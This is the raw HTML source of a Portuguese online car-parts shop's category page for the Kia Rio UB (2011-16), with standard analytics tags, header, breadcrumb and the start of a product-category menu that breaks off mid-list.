<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pecas Dez" />
        <meta property="og:url" content="https://www.pecasdez.com/2193-rio-typ-ub-11-16" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="RIO TYP UB (11-16)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.pecasdez.com/img/c/2193.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="RIO TYP UB (11-16)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="6a86494ab4dfb439446113ec-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="6a86494ab4dfb439446113ec-text/javascript"></script>
<script type="6a86494ab4dfb439446113ec-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="6a86494ab4dfb439446113ec-text/javascript"></script>
<script type="6a86494ab4dfb439446113ec-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="6a86494ab4dfb439446113ec-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-pt country-es currency-eur layout-left-column page-category tax-display-enabled category-id-2193 category-rio-typ-ub-11-16- category-id-parent-1726 category-depth-level-4   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-6a86494ab4dfb439446113ec-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/1505-kia" class="text_color" title="KIA">
                    <span itemprop="name">KIA</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/1726-rio" class="text_color" title="RIO">
                    <span itemprop="name">RIO</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" class="text_color" title="RIO TYP UB (11-16)">
                    <span itemprop="name">RIO TYP UB (11-16)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
